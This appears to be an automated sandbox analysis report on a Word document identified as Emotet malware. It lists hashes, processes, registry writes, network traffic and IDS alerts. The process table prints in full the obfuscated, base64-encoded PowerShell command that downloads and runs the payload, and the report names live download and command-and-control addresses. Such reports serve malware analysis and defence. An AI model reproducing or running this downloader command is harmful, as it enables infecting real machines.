| download: | ncuQs-8wuaDx1I5F8NyC_RKHrmYQcb-rS |
| Full analysis: | https://app.any.run/tasks/a112f2d2-3130-4ca2-871b-541d2a55c956 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | April 14, 2019, 15:55:28 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Apr 12 12:40:00 2019, Last Saved Time/Date: Fri Apr 12 12:40:00 2019, Number of Pages: 1, Number of Words: 0, Number of Characters: 3, Security: 0 |
| MD5: | CBD58C48747E6A5D91AACF5C13B8AA89 |
| SHA1: | 0A860532E85DF4B643286EF1F4B31CF926DFAE5C |
| SHA256: | BE10D84D07CDB23EBFCFA7D6073C330E320DB58426F01A2A692987AD90739AA6 |
| SSDEEP: | 3072:s77HUUUUUUUUUUUUUUUUUUUTkOQePu5U8qPVxuXKc29HzPBx4PvdF5e+3NwZ:s77HUUUUUUUUUUUUUUUUUUUT52VWcXKx |
MALICIOUS
Application was dropped or rewritten from another process
- 441.exe (PID: 2272)
- soundser.exe (PID: 2748)
- soundser.exe (PID: 2876)
- 441.exe (PID: 1084)
Emotet process was detected
- soundser.exe (PID: 2748)
EMOTET was detected
- soundser.exe (PID: 2876)
Connects to CnC server
- soundser.exe (PID: 2876)
Downloads executable files from the Internet
- PoWeRsHelL.exe (PID: 2600)
SUSPICIOUS
Executable content was dropped or overwritten
- PoWeRsHelL.exe (PID: 2600)
- 441.exe (PID: 1084)
Connects to server without host name
- soundser.exe (PID: 2876)
Application launched itself
- soundser.exe (PID: 2748)
- 441.exe (PID: 2272)
Creates files in the user directory
- PoWeRsHelL.exe (PID: 2600)
Starts itself from another location
- 441.exe (PID: 1084)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3364)
Creates files in the user directory
- WINWORD.EXE (PID: 3364)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:04:12 11:40:00 |
| ModifyDate: | 2019:04:12 11:40:00 |
| Pages: | 1 |
| Words: | - |
| Characters: | 3 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 3 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
38
Monitored processes
6
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1084 | --9eb38daf | C:\Users\admin\441.exe | 441.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows SQM Consolidator Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2272 | "C:\Users\admin\441.exe" | C:\Users\admin\441.exe | — | PoWeRsHelL.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows SQM Consolidator Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2600 | PoWeRsHelL -e JABpAEEAYwBvAF8AeABVAD0AKAAiAHsAMQB9AHsAMAB9AHsAMgB9ACIALQBmACAAJwBEAEEAJwAsACcAdwA0AEEAJwAsACcAQQBDAHcAJwApADsAJABCAEEAQQAxAHgAQQAgAD0AIAAnADQANAAxACcAOwAkAEUAQQBvAEIAYwBBAEEAPQAoACIAewAwAH0AewAxAH0AewAyAH0AIgAtAGYAKAAiAHsAMAB9AHsAMQB9ACIALQBmACcAaQAnACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAJwBRACcALAAnAEQAQwAxACcAKQApACwAJwBCACcALAAnAGsAYwAnACkAOwAkAEwAUQBCAEEARwBvAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABCAEEAQQAxAHgAQQArACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAnAHgAZQAnACwAJwAuAGUAJwApADsAJABMAEEAbwBVAFUAQQBBAD0AKAAiAHsAMgB9AHsAMQB9AHsAMAB9ACIAIAAtAGYAIAAnADEAQgAnACwAJwBCAEEAQQAnACwAJwBmAG8AQQAnACkAOwAkAG4AWgBBAHgAQQBEAEEAPQAmACgAJwBuACcAKwAnAGUAdwAtACcAKwAnAG8AYgBqACcAKwAnAGUAYwB0ACcAKQAgAE4ARQBUAC4AYAB3AGUAQgBgAGMATABgAEkAZQBgAE4AdAA7ACQAYwBVAFEAQQBDAEEAUQA9ACgAIgB7ADMANwB9AHsAMwA0AH0AewAwAH0AewAzADMAfQB7ADkAfQB7ADIAOAB9AHsANAAwAH0AewA0ADMAfQB7ADEANQB9AHsANQB9AHsAMQB9AHsANAB9AHsAMwA1AH0AewAzADYAfQB7ADEANAB9AHsANgB9AHsANwB9AHsAMgA0AH0AewAzADEAfQB7ADEAMgB9AHsAMwA4AH0AewAyADYAfQB7ADEAOAB9AHsAMgA3AH0AewAzAH0AewA0ADIAfQB7ADMAMAB9AHsAMQA5AH0AewAzADkAfQB7ADIAMgB9AHsAOAB9AHsANAAxAH0AewAyADEAfQB7ADEANgB9AHsAMgB9AHsAMQAwAH0AewAxADEAfQB7ADIAOQB9AHsAMgAwAH0AewAxADMAfQB7ADIAMwB9AHsAMQA3AH0AewAzADIAfQB7ADIANQB9ACIALQBmACAAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAJwBwACcALAAnAGkAbgBhACcAKQAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACcAbwAuACcALAAnAGMAbwBtACcAKQAsACcAYQAnACwAKAAiAHsAMgB9AHsAMAB9AHsAMQB9ACIAIAAtAGYAIAAnAC8AJwAsACcAOQAnACwAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAJwBpAG0AYQBnACcALAAnAGUAcwAnACkAKQAsACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAgACcAcAAtACcALAAnAC8AdwAnACkALAAnAHUAZABpACcALAAoACIAewAwAH0AewAxAH0AIgAtAGYAJwBaADAARwAnACwAJwBpACcAKQAsACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAnAGsALwAnACwAJwBAAGgAJwApACwAKAAiAHsAMAB9AHsAMQB9ACIALQBmACAAJwBpAGMAYQAnACwAJwAuACcAKQAsACcAYQBrACcALAAoACIAewAwAH0AewAxAH0AIgAtAGYAJwBYAC8AJwAsACcAQABoACcAKQAsACcAdAAnACwAJwBhACcALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAgACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAnAC8AJwAsACcAaQBuAG8AdgAnACkALAAnAGEAdAAnACkALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAnAG4ALwAnACwAJwBtAGkAJwApACwAKAAiAHsAMAB9AHsAMgB9AHsAMQB9ACIALQBmACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAnAHQAaQBvACcALAAnAGUAYgByAGEAJwApACwAJwAtAHMAdAAnACwAJwBuACcAKQAsACcAZAAvACcALAAoACIAewAyAH0AewAxAH0AewAwAH0AewAzAH0AIgAtAGYAIAAnADkAJwAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACcAYwAnACwAJwBvAG0ALwAnACkALAAnAHAAcwAuACcALAAnAHkAbwAnACkALAAnAG0AJwAsACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAgACcAYQBzACcALAAnAHAAaQAnACkALAAoACIAewAwAH0AewAxAH0AIgAtAGYAJwBwACcALAAnAHMAOgAvACcAKQAsACcAbwB1ACcALAAoACIAewAxAH0AewAwAH0AIgAtAGYAJwBhAHQAJwAsACcAcgBtACcAKQAsACcAaQAnACwAJwB0ACcALAAoACIAewAxAH0AewAwAH0AIgAtAGYAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAIAAnAGkAbwAvACcALAAnADEAJwApACwAJwBZACcAKQAsACcALgBjAG8AJwAsACcALwAnACwAJwAuAGMAJwAsACcAdAAnACwAKAAiAHsAMAB9AHsAMgB9AHsAMQB9ACIAIAAtAGYAIAAnAHQAJwAsACcAagAnACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAIAAnAC8ALwAnACwAJwB0AHAAOgAnACkAKQAsACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAnAHQAcAAnACwAJwA6AC8ALwAnACkALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAnAGEAbgAvACcALAAnAHIAYwAnACkALAAnAGUAbQBsACcALAAnAGEAbAAnACwAJwBhACcALAAnAGQAJwAsACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAgACcAaAAnACwAKAAiAHsAMAB9AHsAMQB9ACIALQBmACAAJwB0AHQAcAA6ACcALAAnAC8ALwAnACkAKQAsACgAIgB7ADAAfQB7ADEAfQB7ADIAfQAiACAALQBmACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACAAJwBiAHMAaQAnACwAJwBtACcAKQAsACcAcAAnACwAJwBlAHgAJwApACwAJwBuAGYAbwAnACwAKAAiAHsAMwB9AHsAMQB9AHsAMgB9AHsANAB9AHsAMAB9ACIAIAAtAGYAJwA6ACcALAAnADUAUwBaACcALAAnAFUAegAvACcALAAoACIAewAxAH0AewAzAH0AewAwAH0AewAyAH0AIgAgAC0AZgAgACcAdwBwAC0AYwBvAG4AJwAsACcAbwAnACwAJwB0AGUAbgB0AHMALwAnACwAJwBtAC8AJwApACwAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAJwBAACcALAAnAGgAdAB0AHAAJwApACkALAAoACIAewAzAH0AewAwAH0AewAyAH0AewAxAH0AIgAtAGYAIAAnAGIAbwAnACwAJwBsACcALAAnAHgAYwAnACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAIAAnAG0ALwAnACwAJwBjAG8AJwApACkALAAoACIAewAxAH0AewAwAH0AewAyAH0AIgAtAGYAIAAnAE8AVwAnACwAJwBLACcALAAnAC8AQABoACcAKQAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACcAbAAnACwAKAAiAHsAMAB9AHsAMQB9ACIALQBmACcALwAvACcALAAnAGMAZQAnACkAKQApAC4AIgBTAGAAcABMAEkAVAAiACgAJwBAACcAKQA7ACQAdQBCAEQANAB4AEEAPQAoACIAewAxAH0AewAyAH0AewAwAH0AIgAtAGYAIAAnAG8AJwAsACcAYwAnACwAKAAiAHsAMAB9AHsAMQB9ACIALQBmACAAJwA0AEEAJwAsACcANABDAEEAJwApACkAOwBmAG8AcgBlAGEAYwBoACgAJABBAHgAQQBaAEEAQwAgAGkAbgAgACQAYwBVAFEAQQBDAEEAUQApAHsAdAByAHkAewAkAG4AWgBBAHgAQQBEAEEALgAiAEQAYABvAHcAbgBgAGwAbwBgAEEAZABGAGkATABlACIAKAAkAEEAeABBAFoAQQBDACwAIAAkAEwAUQBCAEEARwBvACkAOwAkAEsAawBBAEIAdwBEAEEAPQAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAnAGoAJwAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACAAJwBRAEEAJwAsACcAeABfAGMAJwApACkAOwBJAGYAIAAoACgAJgAoACcARwAnACsAJwBlAHQAJwArACcALQBJAHQAZQBtACcAKQAgACQATABRAEIAQQBHAG8AKQAuACIATABgAGUATgBnAHQAaAAiACAALQBnAGUAIAAyADcAMgA4ADIAKQAgAHsAJgAoACcASQBuAHYAbwBrACcAKwAnAGUALQAnACsAJwBJAHQAZQBtACcAKQAgACQATABRAEIAQQBHAG8AOwAkAHoAawBBAG8AQQBCAD0AKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAJwBBAEcAJwAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACcAQQBjAEEAJwAsACcATAAnACkAKQA7AGIAcgBlAGEAawA7ACQARQBVADQAUQBHAF8AQwBrAD0AKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAKAAiAHsAMAB9AHsAMgB9AHsAMQB9ACIALQBmACcANAAnACwAJwBBAEQAJwAsACcAWgBrAEEAJwApACwAJwBTACcAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAcQBjAEEAVQBBAEMAeABvAD0AKAAiAHsAMAB9AHsAMQB9AHsAMgB9ACIALQBmACAAJwBKAG8AJwAsACcAQgBEAFgAJwAsACcARAAxACcAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\PoWeRsHelL.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2748 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 441.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows SQM Consolidator Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2876 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows SQM Consolidator Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3364 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\ncuQs-8wuaDx1I5F8NyC_RKHrmYQcb-rS.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 839
Read events
1 338
Write events
491
Delete events
10
Modification events
| (PID) Process: | (3364) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | l< |
Value: 6C7F3C00240D0000010000000000000000000000 | |||
| (PID) Process: | (3364) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3364) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3364) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1317928990 | |||
| (PID) Process: | (3364) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1317929104 | |||
| (PID) Process: | (3364) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1317929105 | |||
| (PID) Process: | (3364) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 240D0000A0F31085DAF2D40100000000 | |||
| (PID) Process: | (3364) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 5a< |
Value: 35613C00240D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3364) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | 5a< |
Value: 35613C00240D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3364) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3364 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR63EC.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2600 | PoWeRsHelL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\M9XFF2XI93CSUAAZI5B7.temp | — | |
MD5:— | SHA256:— | |||
| 3364 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF92A6C1DF9CC10D73.TMP | — | |
MD5:— | SHA256:— | |||
| 3364 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFE02DFB4A8D6B736F.TMP | — | |
MD5:— | SHA256:— | |||
| 3364 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF85339059A29FCE5B.TMP | — | |
MD5:— | SHA256:— | |||
| 3364 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{671F1144-E375-4D61-B418-A02EF314FD8D}.tmp | — | |
MD5:— | SHA256:— | |||
| 3364 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF3E9AD431E3FC7244.TMP | — | |
MD5:— | SHA256:— | |||
| 3364 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{E9F06D18-8A82-4417-9867-ADD06A0079A4}.tmp | — | |
MD5:— | SHA256:— | |||
| 3364 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$uQs-8wuaDx1I5F8NyC_RKHrmYQcb-rS.doc | pgc | |
MD5:— | SHA256:— | |||
| 3364 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
1
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2876 | soundser.exe | POST | — | 187.188.166.192:80 | http://187.188.166.192/health/ | MX | — | — | malicious |
2600 | PoWeRsHelL.exe | GET | 200 | 94.73.151.38:80 | http://alpinaemlak.com/wp-contents/5SZUz/ | TR | executable | 123 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2600 | PoWeRsHelL.exe | 94.73.151.38:80 | alpinaemlak.com | Cizgi Telekomunikasyon Anonim Sirketi | TR | suspicious |
— | — | 187.188.166.192:80 | — | TOTAL PLAY TELECOMUNICACIONES SA DE CV | MX | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
alpinaemlak.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2600 | PoWeRsHelL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2600 | PoWeRsHelL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2600 | PoWeRsHelL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2600 | PoWeRsHelL.exe | Misc activity | ET INFO EXE IsDebuggerPresent (Used in Malware Anti-Debugging) |
2876 | soundser.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 8 |